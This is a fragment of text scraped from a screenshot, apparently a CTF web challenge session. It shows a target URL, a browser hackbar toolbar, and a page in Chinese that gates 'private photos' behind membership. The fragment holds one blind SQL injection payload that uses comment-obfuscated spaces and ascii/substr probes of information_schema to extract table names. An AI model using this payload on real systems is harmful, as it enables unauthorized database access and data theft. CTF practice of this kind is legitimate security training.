 http://mitah.cn:20000/charming_girls/?fun=show&id=1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id=1'and/**/ascii(substr((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema/**/LIKE/**/database()/**/limit/**/0,1),1,1))>101#
快看啊，pzhxbz这个人有老婆
只有注册了会员才能看私房照喔
主页 登陆 相册
姓名: 隅野沙耶香
年龄: 不详
身高: 不详